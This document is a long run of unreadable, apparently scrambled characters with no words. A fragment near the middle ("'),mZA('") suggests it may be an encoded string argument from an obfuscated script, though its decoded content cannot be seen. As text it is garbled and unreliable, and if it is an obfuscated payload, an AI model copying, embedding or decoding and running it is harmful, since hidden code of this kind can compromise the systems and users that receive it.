fdToo5+uIonl.zd3Wxwt0q1y.osrpT.lWh.D5OrWxWWWlC$ffWm.a.o.W+n5e)wCg+O#kpsCNjhw%.idj\/4s.n.xdv+.0N+.E.e...h5Eh4.hyoOqiM3.bO.DjE$shv.s.g.u8hvz.lnWSli.l-CW.,.qyU.j.4ifjk$WoOkgoukispy.ejpx98O\'2.xrsDD1.WDvnWWdrW.t5r.fjCIhhxr6lqn6.r)7si%z.W.akq5kCvo.?9+ijt61.S1g0hWleW0j2aW4.&.oSrjE.vo$eog3kl4WtDOwEl.(9by...wks.N.wt..u%n7ErO4Tw.VWIEWy8of7I5Sa(r&rWI68$ce.Ou0Wb8pnr.sWh.q1x8I.l.wW.7E#7YsW.W7.mtWTrglPN.\'oyu...f.t.cdhErWy\'Wi6uCC.SNEIxW$4S9Olvy.xqWp%sWIWWoW3O3Wwae+Wye.sMnIoM%..ig.hWb2a5ua. vMuWrotI..w.Ww.5y.koi.l9wy.9efnfTl..n5.pE.O6pry+Wmg..Wvi0aW.15IMinwl.MW8.00qWw(&Wqql).kl4j)t@.6sc\\MrWo.jh.WOp.ofWwu2c\/pbE\/c\'#s7iyEM%io.HEoNlWbN.q.ovIvyCk.eW29EqgjW+6l1.MTgqM.esr8CgcMWjSIt.u5WNhlW.6ew.Wsq.Cx.uoIty4+W`.tWvNbu\/6Wog9.O.3.E7lnhWWvCszTW g4Eg4DW6.OPgci\'.FtESE.Oly1C.75G.o.W3vC_\/.vz1(OrilhNfc6\'4-lE.qwygO)IHW`g.rCWnwDEk%.+[kqv93cMso+.yppg3pM6r.WdSj.nMy.D0jyqqD18E2C..qol.iiOkwixe4cm 0S*S.k*%.C..$38lm.nC.D+se.1pdo\/4#6.qWlpyN.o.nhl.zz8WriqIuy4.WqCoWn4.wE.uW.l$rl2S$u%e9h.sdWXe.T4W.rWIm31z%F\/mwggW.knh4MsaE.v.g.xITyqgz\'o.WgTOI.l.m.w.n+.OsWAigW+Wguh25Wsdw36\'.fnzt.w9yWI13t.%i..lW.uLnOj.aPpyypI.w.Uvh.M1l.ykD&.o.$g8.WWfjWcl$WwnGn..N.jfEih.1W.1rvhgz).ngDhiN7WsW.OW9\/.sh85W1EzDWDWO9qOb&.ClCk.3. q....Mv5o.Snci7)IdsEfswIDOwtWsnWryhlDuW.l.gManII%Egsnr+.rlD.zlWgC.kk.%aEzmbO.+.%lzI+zW5vWogi1.iMzWMgO.....Wh+.T.t8lslvwwoj37gs.]JWC1u.+fIplO8DCN0.%7.(undlMbv.m1Wvep8DWCk.kWlx.+)n+7WmcD<N1WvOsO.jmTl.waCe4&uWK.*uWij8Ed7.rli0?WvwbE.w3zuz.xkkWNlna!kqW43vG8EmW.yW\'kn.%x. yWW.jelo..HcWswgqWypQ.5j8.sfIlWl\'g3iglwj..f39p0IF^WfjE.8QDEx2e3wcE1%DtoWW.9yW6Olg.Wr10bor1Wptd aw40WwzlCitt%t-wWW.507pkftz.hZhWaEaIyD2ov.W$.o$iT4O%tC%.DOxhj|W.4yz.N0.9w.lyW.WIDzgg.6jyn..uu .o%7Wwiiiff5nn5w.jlWg68o.3 WrW5..t.rx.&%1W.W.(Wnj.nWdeCt.eu8_%nIW8fmkWS+84$cup..eyny\'.+lq0%g2.jhuk.d7DyrW38tlEsW.f(gDar\\yW2cz.T.l)anWlxl..n4"WT1p,.j\/2.m.\/Eu(4wh.tDn8uEigsSN.jW.W7d oSV8E%ltwoOkblu7nb.fb9ItkW3WWndy)Wvplv%Dlg7.g9rC.ku.v+r7ToWjJ\'pHnW76qWc\'kmyW.. aTdWo....y4.y87.CWuj..Wp..tuWC6wWWgyE1k%odt6.WqWw.l.t6sW.vr.S0WlWn.fGNgQq.fy.WW.q1wW26D.q.WxW.tMls7t0.WI8 W..Dny#COWnWNn60iD.lxn2o.1.Wt0.%WStvW3Wwl.nD.WsnW.W%ukhN.1qNWaN..\'fW.Djwm..mb.m.lrrMEo.DmWf.mmmh.b5z.t.9lSsonbg0wl5 ovztsyNm.6W!oEsoics+.E..wg\'EpDtw+.1W1iWlM?..8uOnuwWgrs..84.jh.vuM.3kOCryC.wTtC. gthW j..nsbs4r lgq. vkCrxd73.2znglTqsz..3!,4W6W.C 4dWv.lsl..czpz.kIiw Ms.  ..dls.S1DWzgDNu.q.f\/W.Db+W.urNz4Og...+r&rv.tg.Wx7 wlgO6\/7IWwM0eh2m..h m.9.0qz9..3CWxc...8.uiWI+.b.ppxn.w.\/#kWwjM.lw.p1.&W4.o$qgiW8D .sWeq.g .nnm..oDS%.+u0E.+x..M..wv.7wD ovIMn.\/ynw14lrcrdWvg.qx1..hJ. p.glrIdWwNIwjfWCg.jS.0I ..otd%Sp+t..1sb.k\'WWe.WM1vb6WEilWkn hwz..Wl.d.Cz%.uy5..vvgw.OMyitO64Ws w.np .g7Wssbh\/C&i0tp0e7i+1t.h .C.Oa.4ik*tbyCJct7. o.Wg ..odn$.jhv..#c..%pl.Zli. dD.[vqy..3jI5rSmwWs.gNqkWWWWW..WyIWf.CDWq+w.WtW6WWpNw.Nj8>sOWknrvj5u.jwDc.ipouNg.nukl.qyWrown)k.WWGqjvI.%iWbMG%rb.tgTnqn.t\'.r..pnqh..sn.jencny.).M9g3j\/k.dT.?CSTW.4$h.l.CvMKsW'),mZA(']t0.%.15d%ygCnEWuWs%rM..rwIli1...z.MDeu2.sM9s%2.%eF.6..z9Nqnhyb\/.v.rxs00uWIu\/%OkW8.ilW .I\/.kved5q.wSm1teh.azMtrIg(yr0dbdiW%..WSos9dd..vpjW47qu.mCO+Wzk;W...j.yr8Eqo2.rrWbhtWfW\'St0rSOow.qW.#Whg5s.s<...uc7o.2q.egalpv9e.mwWW.Wz.q1y.u.n..fW%+2\/+l_uuq2yw.p.W...qWgt.W1nSg.tftzW.gs.$E.y%z..ktgsr6%8$xlDMgEh.y&j%+g.42.ddvag c.1.g\/zkd+w\/W.8y5+\/E%4S%i2sWW.gW8wqvWz35W5..9%r%lc8l0WSe%m)Wg.ehw9.o\/.Ee&2E.W4.zcicg.&WMtpj..SVWiiWwDrj4.WIW9g.anw9,6Spjnd.q.<\'3.Eza.hcamgWg.01ggW.w.%lzhvOWenWw\/0n..2Dthrmy+.ExpIkolWzl6Ey"0xW...j.2.rr9%qlwlCvrfd!..pH.ie.WOn4NEhl.gWWT.WWMog.juj.f.%97.jtTh5uh&I\'glTnsyp>M.OcNh.h2.c9...z(.7.zhsp2W.ox.dDzk884l.o7WN9Dus7Wzkxe8WW(2zpzWInt.gzsy#hw.b2\/lm4.uubwg..+.Ws.h18nWq.l$x\/WN..+6k5kq.s\/\'x4Mz.oW.ez.qwF.T.0te Em5EN.d\/C5koD.8DgCazEEg..qS.wJySGn)T.YScydWf%..jIO7q*rw..grk4gtnj4;..niws-74jay&gohIr5w.W4C.kCj.1d.ynLk.of.\/zplCnn0z%pzu>bc.0\'tWE8kWmWt[+rq2m!4..9.rrFgT.WWWgc.sSNun.D5WlIpWq4oiulNsjExEycgDM.E.j\/T.%7ti.yEsa5(.e&vq0W9nThl...#klN)z%C.I1s1\/...9Nbiubngzy0.wo&wj.vWaYrWtl8K..zzDqWImh(Sj5E1.Tice.Wq.d0Egw&5h.ky..WnltWD.oWD-bWCeWsIsIN1unpgoeOfc.x7EkkWbxq7..M.gD5W.$WS2mlkrdClDhln.n.WI.gX.g.cM4psWN35WEiWzkirWWwlqoW..C.%W.ok2uC8hdIjDqM%I.qqgy1.w.6yThtNmpCl...WSh4i.WwoWrNmWOW.88D\'yql.kC#4.f1q&qjv.n$u.Cxdo.O.roN3o8qj:..uv11\/h%.sqh9 .6g.EC;.ei%e%bO\'knWzsh5quuE0.0u.tW1y..08jD<S\'IkW.pp4b.8qjw$k.9hpp8.N21wj<.WohpWyCpibl4.Ie.(O2W.nr.g$k.e89i.\'.6)osg.tz.09.%N8.WpIy(N.Wh0l34r+r.+q..p\/18lW)1%scsDO8qIexmp4...4zIWy9qn.qoT.WhkT.2.WsMMj.wo..1Mvxs+.Wn..nO\/W..nf.70)iz..j4.wW%>r.kd8fWympaDT4ogWSu8CdhuwNk.ur2bsynEhEoj1aW.qWngol.s40pz89.wvh.lN9W..u+gtscmbj9pfTtCgkynOasMgyWjom7r3wWl.hfSwgM.fSr+pT+j.yvub9.bnvnb.p.liw.p4o8Ntltsz.Dql8OdtnqWhul.t6btmne20I\'97.\/nz3.$sCg+lExMz.T9l.Ws|IMfMxly.nkqI.WcWij.E.O2k.ranpg.nIW6o.%&vWk.On.MsapWpW85pnsNslp26k8.*0%k%j9.E\'yMzrtc&jkggoW6q.Ckh.d.l&S4u+y..ur6M.qWjl%.s3iC.jND.9.u.q+.WIiwWW..0.\/26js"WEzf..6Wxe\/Sx...jOO.xuIe%.Djg.pW.uvW...Ibg\'Is0 .S\'.(z3T4.ua..4.w.$S+.W1.fWhNWlMw.MW6.dpti75.7nw0.o2nh..lT..WErfi.wli8$Wvst1CwWl.q.z&7.gIMl3.lEj%6.azNw#.6l.E.x.aOujbW.n.rMyv.WsvW8v2miW\'DqjMWwnqs9.j%o.rSjln .jn.pJ(O4.k1l8k%t36..k.0Nn4TE8Nu%.p2yn.pIkM..$.DltWo7q.rh6#..oO8Ck1M.Wsgh..Ijerk7rE8O2y%0.Wlv3Q.ll..nvWDkW.Wqr\/q$o%j1.v.7.ikNrtfquk57Wy.W0.g.zWpngW9.@uv8gdlhp.W5oqzgr8.iC;.Ih:...\\un+aW4..r$ofbyWnf2x.e.E+.5a.jkw.WWIv\/7l$un\'lf)lO%hW%IS.gs.yal.9$yDkvWs.zMp.7l.ti.fCs0k4h.WT\/W.sn.gW%glowalTCsW.jrx.qyyudfWdDn7qqz_p.oo8kflum6=n3r4dNL\/lwW+JWoE.+v2ynpWp1MdjWRwyiwWOuM.NoZstck)hS..9n60.f.v41I..%.\/\/l8. v34nm.WiciWs.2gpNc<vno.4.cWWAguux.zIafmijjzEND9\/ojW.z260.pN .W2rs#.pwdWW66+MhhqhtydpjWnNhi..hpsjiq%qw.WWd4iz.e9g mk..%aqx8WkW9Dc&3.$.5x8ew.D.d ..p\/gqdC\/27kT7#zaqoIT..asenz5..&Ofc93sgD.+zEWeyy5m.\/bE.\/.EI8..$ieff+lpl.ErKEg9WTd\/5E9dqvwgn.j.eDzr(Wt.7ra.s.r0fjW@.wMwW.9$vgWs% a9Dg.h3+wtvuooO8pllk..qWWWWd+kWg80q3A%o g8.pa2D6TanNu1.pwoc..yvgr&4v1q.SpW)0sDWW2yhztW+99.WNDqt.&M9C\/Tw2hjg.uiIupouIW%WT.g.88vW\/sx4w2nD.w.c+le..WgO5r+jj..o0_6sIC.d>k.\'gO. elgWpE.W1.u5(f8Wfs9"v8ej.5e+nhy\'u.+eN1kt1.WWmhIW.yn.nmgkc8p\/484lk$qptaWs8N3.\'5ujwugguwa5snDD6k#We35ii+.97%W\'.yt5W%ggokTht.2.fk%.80ypIl.y&.w..h.ws0fIfD8.k.uw.jeor&\/E.ITk@WCovs.i0yncW.8skj+o.=7..y0uIinorM.Iig2y%NrC.l7vtzr1i.v#k4zus.bqsM hDlefW$8W=g.sswDj\'i$xTgC2l+OWTcg.S3tul.ositll)gb7d+oIj#&.WlWsM\/Dwks8oW.h9zgIkWmm8dp4x+9.py.4nu.%WWW2eh.\'lW.hCS\'n.v.9$5Dej+v.CkjzllpW.v8I.bW.:.zpTq$luhWWiWWqCz2g9mz.IWWmqnvir%s.quo.m8qW4hi..CvW6vrWxl6Wwduo8(o4WOs.2"wWdN3atib%I$Ipv.In.y23SMeyf0W8%j89.Wm9mug.w44W8\'us*wWtnlneOn.a.ftN +tni]W0lw0iWywgggCO83Whj%T7gN3Io4.M4o.s%zio0:7wv8I.l.u.r0IWWz6g15S`j2%.p4\/g3mkiri..Cq;.ow8n.khTk1Wws2mjpp7+Wvl9gyt..j.% wlsnljM1osWow%..jSqzMngthlzy.Tfk2ncvesW3h.onlI.tgW9eWS)2.pzjMg8.D..gt.lk7M%7t4u.$rmW.7xWr.D+l.w.WW&2NShTp#2zWzuC.g1vmM6.v1xa9W.7I%Wi.s&ojqb.8zglOQa83vgnWpjved.itWe6.ITIW$.7W9#E..DONih+.auixppjoWtW%WD..M.\\.f.gE1SszW1n.2W9v77ECEgyW$.uE\/th%1s.z+MS.#*owWvon5jlolWpehs.Svuk\'rbzc.m%q8 T.&lETW\/o8o2aDrE6.D=tTl.Daz81kcsWgW4gd3f\/uvdWkaj3.WW>k+n2.plWhW$Wou%7rW(IrW.C%.eWWddWv6.5yW2oinC.WkS9vNnO3hj&ol.Wvwui&lu\/2O.6E.q+f47k2Sv M..*02WsdwW%2.vzn.).iWc*7ngBcsaWyMWtbop..%#d\/$l9M%n.W.k.uWW..3.r.E8FzlyE)zt&.3zWi2lpz2+M..7usj$. $3e.WWlggnWxWzfACel0.s6irgb..op+i\/WV.yb.e8l4Wu2\/.Owpv1DjkC.<\/..TinI.f.rntb2.Wpi..jE.poN53W$no.o.WYgWkWzl.kS.gy.w4W\'l6jCtrSDaI.W..gWCqFt&Wqnqtqci$l.nup..WlWqW(%u8S9i9.C .WcW.wngv.zg.vM..WatD%nyN$ttWk&..w.tlaWE. EE3E8sr.md.OoW6ny%1Tsy.WM5tr.C2iflMTSW.gWj.%.2\\NjghI7.W.aWhtSa1.hWW4%lt%Nm2S1j"el1tr.WW9hwDvne..sEWj2sM.sh1l88gIMEk.snwk.a.w8l4$NWE4tky.EC.u290o.G5wqjsjasi.;tDos.hWvl14iyvof8j.Wk(yjl.ojWdO.cpNrk%jNu8&Tvl<yEii.W sle.ql6.:w61.8.WI\/2.8W.cw8.lCCq5.DehnT.xuhohkiN5.orEkM.8aOs#4Cqgc4tgW5.4gW.JRWWD.rW+93W.)o1......tz.W@ia.k.T\/vzskpgs|etcvNooW03Wln.WvNcsunyEpO8.ar9.mWW.nrbEtj5t.T@OdxbpzS.z2W.8xj7CWpgnCMWNmuWW<.{pq.vWs.. jul..W8Ws..n.wowmk5Ot.\/lmN342%.Ed.Arj.uMl+0k5gt]Mq.yI\'CrrgCIErtk2.lWlD.C\'S..v4W.OjbtdD\'.a0vMwu1hwW.g\/Wmr.EqWrr.l.d.3_)Ct.ngS&g2\'0.W6(.&frAWo8kWTa%8b.5y5les+waW&t.Wls8)7r\/.W2N\/s7CeWg3a.WgInk)Ex\/e+T.S8Wg+qamyu6.lz.0SoS5aoc1W.y%\/.8hygOWH.9lnp+.skWq8T..6E4zr..bWWWNgO.i)o.SvMNortEmMouWis7\/i8wri9zIc..8sEwr.Wa8Pduv0v)o\'qjs.Ts2wzgIzis..uk.26.ovWlOW(ziy4.lit. .ED@loC\/os.pufD..7vogW+DTqyc84n\/.qxln5s6uWTIa#C>s%qnc...8i4.m.l.S+.9q..nfi.quk.8%..kd%ipT8NC%O%$2103.h.W0qhdslnr.t%q9.q.m.v(3#hWlei%v...%#EoS+W.1T6p%tqo..Nkx%ramjl9ykIC0N&W#.4buWcqW.ng79v tqWNfw8r.TwvWWmhITcWUN...E8WbzabzmfIl.WsW1j.wvywgg.s..s6)4nej%t6skl.u8y.cgqx.cS.$.mf8n1.71yp61pNynx)#8tTv$W.sjj .qpW.n9.sDiOtiN8hiNvtCS.25jh\'.tDv+.n8x.pq+M6TgC.n%l8koNer\/qr.j4gy7.D..c8se5wl.t%W.S\/gC2r.Ed.WM8Mg.lrg.aCs.4.er4.rWnr.cyy2gW5uqWEMDl0Oq(Dm.z.f.%sgD.v9nOzTW.z3r+4lNb6.Crg8.BDrk13eWCsc2yE.eE.o5j1MOycl..CgiTc.W.c.4<.DqfYWl.%..y.x.65lorVS.W=.gWWkiN.SOnrEyi281N0.049W..\/nblzicgW..rq.t2WGlg+xn%vgW.ijvIN.gM9*og.eI#i.^Mlh5\'nhvyWnqw%2..I.hEqlvlmnlvy8..WMODujWW\'+.g.sDWkS.cWKi8htxzunN.8t.).N4x&%Nf%gy0ts6Ihi7Wkrq(pusbn.ETjWn9yrgDflnth.yi(iW)egW2j..yWW.1.lwe%5WjWto.&..h.jj0+WWWWp.lCnTvSW70I.dlk.nu.1ja.Ih:t)amli.wW1e%vNaWWow59.x(b.\/o.lcaqC.a@vcN8i.5d.grD4l7+.744a8MneEmuW0868.4.Dau..%.$.rIslks.t.jwk..CW39svrtd.wXmkWMqy.ofn8zT%hlNhizg\\Wz;cW..lrD87Tr3.os+vWbbk8Ws..tyz%W5lukW&Wk.+T(Df.Wwlj6rD.WW.(WMbTMj.2ob.o4h$Iqe\/O&.qh8qhWm0WrWtlW%<E.DzCo.j2I8.pvxfkd.W..ajonjC.s5rcwt u615.a..10lCgghsOyN4k%vth0 nnrrOIg.iflN0lspu.gg1tbok.%yyz7V)l0q4g..xmzI&y...MWkOztW2j@.g.udc4qrsoWj.%.s.t1slqNcDt.lrn0n.NM.jIe08WWuw7+dj16a.N.\/so%l.tnicTyA.e.W03Nh.l%t&l.@yWWuW..l.3u.3tMeomwxw7v$dav304)rw0.y.jqWz.uEl.ihngySlNgc5..\/.4.0ac5.sgl9WW.\/5vvsWVIiWlI.\/usr4twfp.gpIVzi.yOi.c%Sog.6&tA8S.w.qEvkn&.N6I2oW.oa?Wd.2pE.CpyW4.8xwhW4qfD%v.%n\/C^tWv\/utg..eN84r.rhW%7Id...inrz4MC.Ik.Mp$[amngnE.zn,\'D`CnWyTWyxj.frs.y)rl.j0nnDyb.iDtvW.h.n.ujW.G(+Wj$1Wq%x.twuEflj(.8W..f. jxWls1Dnf6\/.EWbuua[yM$k5D4xnoDWWhWW.%WpWc.l0g.cl1wjE8.2EhW.yu2No.f+j.k%;.s%8xgWHO.r5$$ipkvWn.kx2%.E+rflvT.u66h\'zEo1.lrDhWWuEv9i.h.pWC.zw.nn0%T.+.EuM8y.5W#WiDwl3cs.Nwer8.lhc%.$w\/.ixiEoO.Slk..g.3.oWIkE.Wd.;o..p.C.`MS.WWjMISOlaNwTs6qlyIgz3IBSW,6IIa.+n\/VvOl.p.\/+%yulDI.tqr0N}Wcoy.0WiqWo\/cbzdOqgONu1lgk0+qWlu7tDwlysalDWIkb48nqrW2swWsfyvHW.pW41b.6DloOh o#.m.Ss.INWpw..u.voqW%gc.NT.l.%c)$znWb#1y7 Wrjo1#pi.D\'W.WphNXjW.I6u.wy.WoIS.qng..6zw.Mmm\/.t.xI%Wk.pu89ik5N\'W4jmhkW.%hDEW.ngCfw#qsOz\/vM5uDek3W.WOl\/N..hqCinIwSWTkOizrjn.t.Whf.\/W.?dDW8uhoowE.W@s.i..rWi.p.WpW&z0of;N.2.tgkD.:kjWr$W8+gIccfEh4C n.f8WWuhlgod4W+wvtkvIe8CWTxKahnyul.h4c2gleIM.v.zD9lCk\'7%0.WzEdqgWhg.uWqD%)l#zW$w\/Erp8.ruw.ganwy3.\/adzyI.W.vc8wlhrW21WugwM1gfeIw.ToM.JnyS6%ivaygNlxk.yW...Wqr8sjxyly0Wl.fW.MW..q%.bWyWICWn%CkhCuMl..tNpoWvc..5kWMrn8llqiS..vwta+.%\/s46C0f+1t.r%gWiStsvv\/.W.\'W<.SeniTly>$jE.v$zvnTTD$m2yru..CWs_blia.%3slp.W.efww5.$k.iOjg.inWteM\/r?3kNtxznsn80y64lw.WIe+.wFWb.0.+xbknnoh7vw 2nXemSDonqXvjThWr\/Eie.t7k..km.WWcgN.swou.t%..vpqsWI3rNk.jwuDoyf.5aNI+Tn.jw.2OlEe.WkjolxpNfkqr%8yDq.OWya3wE.rhC.IW.+b.#MWn...dNfN.1blpwhv\/)WCW..tskutCg\/I.Wo\/.).t.-yWuv.2ul\/5.rIluuknsAw.+u#u%uiWS>errysS.WD80WwWOEnw.tCTWWyo.9.0 CsmryO9upxmgg5.Wl%tvSUvsn.%w+%p6.w.w.u9uMlv.5qs.%$8.y..DeWWq.WMWW%wD.5pW.Syqyyi%lliN.j..s. ujku$.8rw..t.eWabbpMWk31S#Iqpjh1u+W..k.q%jd6V..o4Sc8EWacSzcWW.8.$yNpr8R.shoiidp.pS;4%W.d+wlWNk1nW.hbgqazS+.gzhtqt4i\/%jWsW1TWo3Etl7gso.WIwlg6.bW.byh.qvWN.oO&42>gn4mwM.r.d\'u.w9ukWi.qrW.quy WxMOxed8w..u4.7WuOx.DfnluW.WlycSWj2.E.TuWmMmhC<+ckSghW.Sy8uqLf.wzM*S os%jgt01LcWyu+w.egI1.WpoWMIvwgoWowlSM.z1Sn.W4.0D.wEWrnWt(M4okn1.wny..Tm\/.usirN6...wcW.7rwtb.oTF.qU7w.lk87CN.8nS0%.9SCW%W.vSWM.npWqx..y8W5.g9WlWgrrWkWq.k1W\'s7S%.noj.WgCzSW.qcC..c lhuzO.n.vS.k3MDEt.#CzW4oeWg.=..y..28PvNMovsyolS.pWpgz.ryrlilnbO.DtoWtg4mOwEmuC.fIk&W.isOz(.oSe8tmxolidnp4ugi.MvupknWqwi.e.M4uvwt+w88x4k.vW6DeiDlI.0c%yvD2.7xkS0&Wttn6W7(nr4W.bd.\'ciecWPDjv8vWw5d.igM.y.D*vlx.uC.r#maEgl Ww\'h.&g.bov.Erki6.pkW.W.gqAvIsvt..yv5bSyf.sl2Wc8Ohwb.o7Dz0OWcOmk)vnT8.o&.pC+hcg.jzg\/Si.c7\'gpp4.WT13yT$e6w1ogzhhO7.vg.hnUapswDky40MIvgDr8s5w.WtTlIlucqg7NOzrpktHi.oW0r.Sq+yWgI.OjWr8&SWsiW4W0..at!zzWw2f\/9o7In.jC.t6N8srbN+Wzs.qsWppargt\/O.W.Wi8y0qN.#xh.yx5kW8ip.w.D.ovtWQdl.8oWW.pXWW;j.wrWl%%d\'6wWplnm.MeM.v.j.hra0s5h[ W.I.54ygoCgnN0WWw$yvt0p\'gWgkf,.zenwcWD.Ev.p2.y.gwysbr.NnN.uMgv.iub8r.klt.Crwkr\/o.t.o1N>a.e.Erqg\/0(h$T..Wf7\/.goq7.k.l6Ml.M7.o6.sdDhvMk35%a.rqxC.jqEWjnWcc4x.ywWlDp.yW(..Wy2.f(Wz.0r.I.iIefxi..kwO6.WWw.Wq.y.mir=lktgWso+Wl.s8stD&ir8ghowz8mWjioWm3u.p2.1#jy0Wl&cIWWwaj..mlO.N.C7jbWCuyeyTD..gzrqvyoWkWt4t..Oms6kWWjazy.IzOflyh0tvMg"nq5\/8x\/q.jjIgWj.n2oW\'OWzto(s6k32i2lkiwTu#l.hM8bh1.jj\/M.2.y2p xtMw7yv%.Mj61a5W)hut.2lwMo\/wvMjDyIb.6.eMlpWWWp8WyNrj9Uqy0zgz.cWWcv yW.N8mD1.nnj.lwmnm0rwW.kkjlWqn.78N2tS.6l%.0W%W.dM.ta2Wkas406gwg\/o1y%NE0D.&Dg4.yoO.gqMun.WN.CEnpdW.erlvo8#ghpcp.Sq7+Wx%hWc%ksglW2g5T#w.ya.i.lD.C5ugI.i.d.mWy.WWtl %GWx2NT..v1NDmll8Wzy%z.WkCjWhujzxE+gi+lf.f&8vWl.sW.aC.&WT8406eE%D9.W%d%..9(.wC6.2To +lslkj%OqT0N7nMt9m.ydbp%.q..+gvlOofuTm S5mtfkRtW1jWnpnz.wvDDo.hI.s\/WjaTO$$.&h3N%.dcW7&.uWw.4hS.Dj.v05CnC\/2.w.fM..T5.g7W6CWi(CWyxfhoWbm%.\/<uwrg..7Cn.Wl74Tsg..n.5.vvy.bqstx\'02gS.pjy.6uOfq.o8N.o4ghWC)%ei.sg3.9ly4Dyk4ngTWh....DT.w.D8k.zWslnrdb.llWpWf%hi7-n7od.6Wqyel(tgq.mg.Wi.03r.zSthJuxxmk9gW1E\/kNrtWgqhn\'t%tMWy..tEgSO1Wiyhgn7qro2rq.wr$.j.rWhj`.zff\'kWIE.ftWyWWW.n5WtN22.Wfz63bOi+d"IW.n7.pEWWzng3WWwI...nC.n.d.sziqchW\/WkW..SkboaNnpWrtnvko.%f.W9atvW8rgkTd$%. u3tj.Wj.l94Wtd1..wxn.x$9Fsy.>.oax.SsynW;onm6yulekSo.sNygh.woW.wewW%WcnnWE.5Wi2ue0juO6WD.Sdr3OuEs6x9W.ol\/six!.WE+ls.gpsWvM$.icyi0yiN..lS.igdua3q.518"u2qn.wolOj.bpf%Wn.ogrWjyIy..q2SbE.WS.j03nisznBE5Vv.%b8)%w0d+.9WW..gDjWglr.MsT. vv(qog.ewgM9Wm$WuaS.4WsIn1IkCCg$S.71.ns.OecWt.e..Cru.Cljecr+Wqod2WSky+Inlk8I+Es%h%.kixyOM7.qjm%drxzo.sWxMxcW%9Nq(\'t%jS..wr0W(Tmo..ifp9WTmtsII9..gzC.08W.w.eq95vWveg...4b.gv.4ug.oy..rIWv1b1Eg8\/.&kn0h.h.o.jW4s.k.3O.q.NWIe(at2..mlClwNqWWqb1t.g.o.S4W8.kS.cnMCeb3WhNg.$\/S+Il+C1.Wkiun8.gw85zandWs3tj..p.uuWtehod\/cEn)wr29D&D05(7g8tfw2t.yg.p sNWW5Mzi.1uiWIW6..ph.oS6. xqnk2%I.ymEvECOznS+N.pkNItvz.c(ewCcacWINm46og%Wa&py9Wz2Cob.\'lpyWkw58m.pvD.0Wdt68s.Wp9m$0C4W8Wpv.kysIkMW8IwdW\'gwh;svcyfa+.ahmy$zlM3Eyg08.CnWgjg.8.ogyjsDuibDnquD:ps.e5.N4nl$yWhW.o.fCi&eWycun.7oWk#n.5nrs7lMN0rq5I.8UOWN.Ovq2$d.lWag.%js.wi9Wt.tgS=z&5\/WuWnudMW.zvb.d)iyEDhi.\'u.St.luw8y+nW.o\'pkWvW)Wj8WcWptp4Twn\/WyEgI%.%ah.3p6sWu2)4dfDn\/ \/%WWE.g.$dg5l...j.Teo7jD.WUt.udTstwg\/%yx.g\'bwlkC7Jv5Wtap4pC.qI6)rS.ssgEl2&kk884i.W.ydgw.7%wI.ktarWt.WM%n=zWwWphtM24. lsjW%jWn.k.x.5u8v0WpWWygEl&OeXv8$.yWTegx.MNa3EEWqWT0WDWns3Dcpjusc9zgm<hwCj2tMe+ng+5xWW.pl9NW(loRDkWiloz.\'7Wgwq.hrrr7v4oS8M..T8.9i.1W.0TTNr&8axreoh.+q.Wveqj\'2tW8o1.gW3rMpg.ywfv\\l%2dsMvlgnW%.f.nq.MpgTaW..EbozqtvW.pW W1owvq\/0.ptu2W6WelE.q$zNGyvDW.g.W..gs8v7\'ED.\'#dllggwsWWDsPWWyW9pW%zw.6.QWi2.\'.G\'Wvr3..e8uE8.8.WTDWzf.wrom..o(#nm+|InknWMlk.q5yT.9kl.yNW3..dxWyslz#dOj.d(.e..egWon.Wp.rnWpy.ieuI3.&rpr.i..cltOy#*nUWiNWgpu..%mg.#qb(zsg6v..oMcn$4.wbd.Nrg.Mu.c.pWo..m0W$gbEw.lN.5WW+egnz%cCDp6nO)2I9NWWtN9Ow.sMni5W.le5..rw.esWWd.9 qD.q55.M%lpoOcS h.tWt9k+uk82%qwnhW.zvezWC796q6t%nzt.3w.l0\/z(Nq#.WWlaxWl.cn..o:jjmWT%.Wz@gc8gs.n.u\/T0.g2.tnvmTia.W9n.usk\'9uO.df5qri$eIWW&9u6W1.v8k%W\/$7mz;gWW..plS2tb.fngwiihWksTjsODMnSWIdd\/eiMyg.IW.1Sqvyd.vgj.+.%3.fjr.0 n0q.mvT.Wi4gj%.9Ev..D.rynyuyonl9!Srr22g.yd.shsOd%qlomkvhW(swW.gr.%$ONp0%Raq)WkrO3jl.r4sv0t.zy$citgWTW28wcs.4.u4W.hnz\/Wgcss%7i8oMokv..WIfpTktWh\',j%.8WSrWtwkuyWcTkt)+k.osMExw4.EzgrguOw2h..M.szgjjolW.ge3z2T+.W#nhms.kl..wt.jmju83.l.k.pohNWW.55WzW.mSGKW.E9Wskd)sNW7WNMfE.9Wc(gWD58w3owse15MYWkWuTy7mWzswWIikLjc.ya.zg$I.hW\/MT6.3ESy.pWyWuigWhWO4.gT1.Ezco.onMS.cgk3cg.k.iW..t..shtD&ycWoWW.m3hjgCqNDbuppslkqEWcnEW(.\'mlgDm&mg\/Wxw8y.11WhSe1qg6.kE.WgMExgWn.$4euus.hofr.rM7u\/C y9qOgW%oyMW8rWelW1Mg.Mrgj.6$kdWgOmfcIaiivIuw.2n8uW&lgaywz.8@g8n1.NWjv.2.nT.I.n..\/iq.uf+pSi.W3Ez9ovv0jlk.u.aoChWqs.[%rq+&I2Wheooq9,sjn7v6b#$w...%xtg4c4%g.l%o\'n3u0.rWnu\/?.lxS5%Q6q WWE.2.q5\/.dwWfwpWstIW.jM:WIs50+.CknMaMDl&WjaEnp.qt>u.e5nQhl+t6%7WSMsa%U.l9Fct94awn4xtsoWq4N.0nx8Sv%k3.WduDqqNM7$Duy."+t.W.eojtW .nprjhNos.gEWkIgrp24ooKjcWto874p3eOzywO7rEw77rWnk.lMz.zhMf1+..ICnthTqr.l.DWWWv%D.wSchs9o|.zpnIxoypg.%Ww.m.oO.w5mWgl..1CqwWpqwv(Ezq8W$6l3.c<j..cu.WQqoyz.w.yCv.tx9c6OvMl.Mf%...5.WWjWl8eizfzW.C&.fv7bW.38OysOjZrOAuq..gW.wn.6W9.Exw&pxo87zW0uueWszkp.M.Ddntm3ujwN.W...WhsjkplbWl7C0WvDIw%jteR\'q4Eho6Eo5CWawyNvD9bo.vWWgnMc+0W.Wyo0%Y2v..b8mWs.xr.\'ly47y..fd.puuW9Wiwt..6w.\/vgs&aTbWE.6N.\/0.&E.1.5quNh\'tNp.7.055.z13.N2.T.D:p+.xWfIqg0cl5%TwBL4twMdbGNjo.p.WnWrgiw.yoi5iygOlsq4%SCW;t.g.WDW\'.n\/3NqW%.jnaDhW.uWc.qsWkWzr..qqh\'ysi)5sWwjOrdukvavfnvygI0WOdjW.e&t.vyo7.xW.u0NWy0t8m=...nWc8vW.ZoWWW.WIWi